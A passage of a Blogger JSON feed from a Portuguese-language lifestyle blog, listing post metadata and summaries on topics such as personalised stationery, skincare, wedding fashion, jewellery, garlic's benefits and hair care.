heme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"Mercado de Papelaria, Lembranças e Mimos Personalizados"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de empreendedorismo?Mercado de Papelaria, Lembranças e Mimos Personalizados - Como Entrar e Aproveitar o CrescimentoSe tem um segmento que vem bombando nas redes sociais nos últimos anos, é o de papelaria criativa, lembranças e mimos personalizados. De planners e convites a caixinhas para festas e brindes corporativos, esse mercado tem conquistado cada vez mais espaço "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8542809265740214010\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/mercado-de-papelaria-lembrancas-e-mimos-personalizados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8542809265740214010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8542809265740214010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/mercado-de-papelaria-lembrancas-e-mimos-personalizados.html","title":"Mercado de Papelaria, Lembranças e Mimos Personalizados"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwhbQTwFrJOv6FVdwhG6PVCyWAVcTw32sFv4Qi85bHbP9tCNJ0SDkNIdMOm0izTuhLuzgrqSgEhe0YKxdMVz1CH72oaUhsDNWSBTeYWiQhwrc01dbXhUosDzpuKL7xIGTWHWfEO0eWjj5NcgsGx5qgPNrGtSuHUY6USgb69FI0PW2nuhWMBvC2vfzn4XI\/s72-c\/Mercado%20de%20Papelaria,%20Lembran%C3%A7as%20e%20Mimos%20Personalizados.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1122313094736251741"},"published":{"$t":"2025-08-04T10:00:00.000-03:00"},"updated":{"$t":"2025-08-04T10:00:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidratante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pele"}],"title":{"type":"text","$t":"Como Escolher o Tipo de Hidratante Certo"},"summary":{"type":"text","$t":"Olá pessoal, vamos de mais uma dica para pele bonita e saudável?Como Escolher o Tipo de Hidratante Certo Para Sua NecessidadeEscolher o tipo certo de hidratante pode ser um desafio, mas é importante encontrar um produto que funcione bem para o seu tipo de pele. Usa um hidratante errado, além de não ajudar, pode até atrapalhar e causar problemas dermatológicos. Aqui estão algumas dicas que podem "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1122313094736251741\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/como-escolher-o-tipo-de-hidratante-certo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1122313094736251741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1122313094736251741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/como-escolher-o-tipo-de-hidratante-certo.html","title":"Como Escolher o Tipo de Hidratante Certo"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmO0fYYlTx9nUE-7ruw7Q77ZtURun3TWgIvLx_o0CKhTcbtpgmL-mziaP7sVxX4m-RWwKZBkuVu151qDG93SotFmnL51WFPklaxjSbJbNO7i5_lq8rPXPjE5WY281-aMXPaVELjdZWTCcFoiseIwjw_z_7vGhKz3E-0SRWKcSAL9zXZigpNvSnjT6\/s72-c\/Como%20Escolher%20o%20Tipo%20de%20Hidratante%20Certo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6620950911946583394"},"published":{"$t":"2025-08-01T10:00:00.018-03:00"},"updated":{"$t":"2025-08-27T18:14:47.708-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrinhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Madrinha com Brilho Sem Ofuscar a Noiva"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda festa?Vestidos de Madrinha com Brilho - Como Acertar no Glamour sem Ofuscar a NoivaQuando o assunto é escolher o vestido de madrinha, sempre bate aquela dúvida: pode usar brilho? A resposta é sim! As lantejoulas, pedrarias e tecidos metalizados estão super em alta e podem deixar o look glamouroso sem exagero. O segredo está em encontrar o equilíbrio certo, para"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6620950911946583394\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/madrinha-com-brilho-sem-ofuscar-noiva.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6620950911946583394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6620950911946583394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/madrinha-com-brilho-sem-ofuscar-noiva.html","title":"Madrinha com Brilho Sem Ofuscar a Noiva"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJKfeW-otA6fHtvytk2i0ZDRiJpTsPJz3OeDWMOBvMptoTnwgPVkWEfvbi63tTW8y-6gdnmr4lQgwo9klPB_wYBiwWW5OvsJPRQ2yLNdovDNrrhIXzYe-EnSYaHuQ4g2-MFJRJfo_ms4m_Izyka5NsmiMIjhGzdVjhQ9cQQ5zqCcF5wUAKPtAbCEpDynE\/s72-c\/Madrinha%20com%20Brilho%20Sem%20Ofuscar%20a%20Noiva.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6389111945998593159"},"published":{"$t":"2025-07-30T10:00:00.001-03:00"},"updated":{"$t":"2025-09-29T22:12:52.339-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Como Misturar Pulseiras no Look"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de acessórios e joias?Como Misturar Pulseiras no LookO mix de pulseiras é aquele truque certeiro para dar mais estilo ao look sem muito esforço. Mas, como em tudo na moda, é preciso equilíbrio e bom senso para não exagerar. Quer aprender como misturar pulseiras de um jeito moderno, harmonioso e cheio de personalidade? Vem comigo que separei dicas práticas para você "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6389111945998593159\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/como-misturar-pulseiras-no-look.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6389111945998593159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6389111945998593159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/como-misturar-pulseiras-no-look.html","title":"Como Misturar Pulseiras no Look"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz_22EVJKVW4mIGj5zL4-Y72EUQGGHgeIVoN9JszpZ5HPh1-zgiU85iDjnlPNYtgC6nmmq7siQTx7UpH6rGy2KjcNVZHCof6Ht1TzMksuhPLoM8sEGZ7COJFJD0yRi9QlBGdOJmsIAJyoAUXiLL6zLheyLiLpBktaQ_A1m5VsbTjxZkka1acz5c2AoNs0\/s72-c\/Como%20Misturar%20Pulseiras%20no%20Look.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7246341316863285926"},"published":{"$t":"2025-07-28T10:00:00.001-03:00"},"updated":{"$t":"2025-09-29T15:22:08.688-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Tipos de Saia - Qual Modelo Mais Combina com Você"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e tendência?Tipos de Saia - Qual Modelo Mais Combina com VocêAs saias são peças que nunca saem de moda e sempre se reinventam. Versáteis, podem compor desde looks casuais até produções mais sofisticadas. Quer conhecer os principais tipos de saia e descobrir qual combina mais com o seu estilo e corpo? Fiz uma lista de algumas para mostrar a vocês.Saia Lápis A "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7246341316863285926\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/tipos-de-saia-qual-modelo-mais-combina-com-voce.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7246341316863285926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7246341316863285926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/tipos-de-saia-qual-modelo-mais-combina-com-voce.html","title":"Tipos de Saia - Qual Modelo Mais Combina com Você"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl_MfnZyIqNnQmBXdtekp187UtdTDc4a1ESFiKbH3i5iexhTsI6VznlhK5Zxje9SFcpd6JmyG4kBWTHVf-a41SMqUqV9tJ4MTSlTvIZUGNCVh5XrQXaCMi07aWy3CLUOdOzj6PT-_M5bfGTQTsaSZUvmBT5LGTStnYxBsdnW0UjUGsLIOETvQ1H6H_fQc\/s72-c\/Capa%20PostsTipos%20de%20Saia%20-%20Qual%20Modelo%20Mais%20Combina%20com%20Voc%C3%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5941777293593817566"},"published":{"$t":"2025-07-23T10:00:00.001-03:00"},"updated":{"$t":"2025-09-29T13:33:41.595-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Alho - Delícia Além da Cozinha"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de alimentos e saúde.Alho - Delícia Além da CozinhaQuando falamos em alho, logo alguns pensam no cheiro forte e outros no sabor irresistível que ele dá a praticamente qualquer prato. Mas esse pequeno ingrediente vai muito além da cozinha: é um verdadeiro aliado da saúde, da beleza e do bem-estar. Quer conhecer os benefícios do alho e como ele pode fazer parte da rotina"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5941777293593817566\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/alho-delicia-alem-da-cozinha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5941777293593817566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5941777293593817566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/alho-delicia-alem-da-cozinha.html","title":"Alho - Delícia Além da Cozinha"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJFOFXL5sL8q9UizF6VbOO8RihyUzqGVZDD9Bz0dsSLkVhsMGzBMYY3JaG3AxEyTXb8vYBnMYnLHW5e49LGO7J7fSFvp3DGb3qaRuPFmrKBAxRZHBW3ePZ8Vb5c7HHE2x_F4X0u3X-D_NvVk2OVjS7GI2CBNmVJpKvXyxobcR6b1ngp8VZtWwUd-6HXk\/s72-c\/Alho%20-%20Del%C3%ADcia%20Al%C3%A9m%20da%20Cozinha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3625548482519829885"},"published":{"$t":"2025-07-21T10:00:00.001-03:00"},"updated":{"$t":"2025-08-29T14:18:02.650-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Convite Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrinhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentes Criativos"}],"title":{"type":"text","$t":"Ideias de Presentes Para Suas Madrinhas de Casamento"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas para noivas?Ideias de Presentes Para Suas Madrinhas de CasamentoEscolher os presentes para as madrinhas de casamento é uma forma carinhosa de agradecer a cada amiga ou familiar que estará ao seu lado nesse momento tão especial. Mais do que uma lembrança, o presente é um gesto de gratidão que simboliza a importância delas no seu grande dia. Mas como escolher algo que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3625548482519829885\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/ideias-de-presentes-para-suas-madrinhas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3625548482519829885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3625548482519829885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/ideias-de-presentes-para-suas-madrinhas.html","title":"Ideias de Presentes Para Suas Madrinhas de Casamento"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmo4u0rGnp3X_baz-bL9eHyk85w0xb6G5ptHEYu898c4zcGNsE8Zj-oRiTfx1uhJjU3Rb4cBbq6xihXCgGX1C5OUJBc54Itr6B9lmm1FVWU-IreZrxtQmg7LSkMkvclz9aHTJFVwzW4C0zSy-69wSYbsuTBmxDQZRjXBEfk_OeZyYw_U5ueSvC5HXCaVc\/s72-c\/Ideias%20de%20Presentes%20Para%20Suas%20Madrinhas%20de%20Casamento.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5796593872094266434"},"published":{"$t":"2025-07-18T10:00:00.002-03:00"},"updated":{"$t":"2025-09-30T15:46:48.704-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Cozinha e Roupa lavada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cozinha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mesa Posta"}],"title":{"type":"text","$t":"Como Montar um Enxoval de Mesa Posta"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e decoração?Como Montar um Enxoval de Mesa PostaMontar um enxoval de mesa posta é essencial para quem adora receber convidados com charme e sofisticação. Mas por onde começar? Vou te mostrar o que não pode faltar para montar um enxoval completo e prático para todas as ocasiões.Escolha dos MateriaisO primeiro passo é escolher os materiais das peças do seu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5796593872094266434\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/como-montar-um-enxoval-de-mesa-posta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5796593872094266434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5796593872094266434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/como-montar-um-enxoval-de-mesa-posta.html","title":"Como Montar um Enxoval de Mesa Posta"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOngGNI6EvYKNa_0maHUkjinGNhuCOUP_T-jLb44LEHwyA-11XHuPK91UA8ZWKyCM9EnxDoUMTE51iS_aA29rLZlgiyfFyFLpZRG6qdNo00oEweuuux9KTlv1gmC77WcEU8Qvd_f_o8gq3vdyNBjiaTYevWbRq9rLsm6nKYBYqQKLutiRHg-YIzHeAN0\/s72-c\/Como%20Montar%20um%20Enxoval%20de%20Mesa%20Posta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7038512432203832628"},"published":{"$t":"2025-07-16T10:00:00.001-03:00"},"updated":{"$t":"2025-08-29T11:38:49.917-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cabelos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Como Cuidar dos Cabelos com Luzes e Descoloridos"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de beleza com cabelos?Como Cuidar dos Cabelos com Luzes e DescoloridosQuem tem cabelos com luzes ou totalmente descoloridos sabe: o visual fica lindo, moderno e iluminado, mas os fios exigem muito mais cuidado para não ficarem ressecados, quebradiços ou amarelados. A boa notícia é que, com uma rotina simples e consistente, dá para manter o cabelo saudável e cheio de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7038512432203832628\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/como-cuidar-dos-cabelos-com-luzes-e-descoloridos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7038512432203832628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7038512432203832628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/como-cuidar-dos-cabelos-com-luzes-e-descoloridos.html","title":"Como Cuidar dos Cabelos com Luzes e Descoloridos"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD7yhfQ4WwjJrloE9wtlV-kO1E36B_WdO1dfkPgclpPmLK3pfSxDx5zNt2fUn1UfOH238fFnkpuAtd5zYu60cME3NKj29Z9ns-dbdgUQzI-SaRax8dnVnNwfPDnmMDb53efVnSAs90wvbCWoUiXik92ypFQZ-S9Dzc9PkVjsftHA5EHW1VBA56cX1izoI\/s72-c\/Como%20cuidar%20dos%20cabelos%20com%20luzes%20e%20descoloridos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1621752232717577223"},"published":{"$t":"2025-07-14T10:00:00.001-03:00"},"updated":{"$t":"2025-07-14T10:00:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Depilação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Depilação a Laser - Prós, Contras e Dicas"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre depilação hoje?Depilação a Laser - Prós, Contras e Dicas EssenciaisSe tem algo que todas nós, mulheres modernas e ocupadas, desejamos é uma solução definitiva para nos livrarmos dos pelos indesejados. E é aí que a depilação a laser se destaca, prometendo resultados duradouros e uma pele suave como nunca. Mas será que ela é realmente tão eficaz quanto dizem? "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1621752232717577223\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/depilacao-laser-pros-contras-e-dicas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1621752232717577223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1621752232717577223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/depilacao-laser-pros-contras-e-dicas.html","title":"Depilação a Laser - Prós, Contras e Dicas"}],"author":[{"name":{"$t":"Alécia 